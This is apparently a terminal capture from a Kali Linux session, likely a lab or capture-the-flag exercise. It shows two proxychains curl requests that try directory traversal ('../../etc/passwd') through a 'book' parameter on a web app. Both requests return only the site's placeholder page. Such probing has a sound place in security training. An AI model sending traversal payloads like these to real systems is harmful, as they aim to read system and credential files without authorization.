 ┌──(kali㉿kali)-[~]
└─$ sudo proxychains curl http://:8593/index.php?book=../../etc/passwd
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  :8593  ...  OK
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>
We are still setting up the library! Try later on!<p></p>    </body>
</html>
┌──(kali㉿kali)-[~]
└─$ sudo proxychains curl http://:8593/index.php?book=../../../etc/passwd
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  :8593  ...  OK
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>
We are still setting up the library! Try later on!<p></p>    </body>
</html>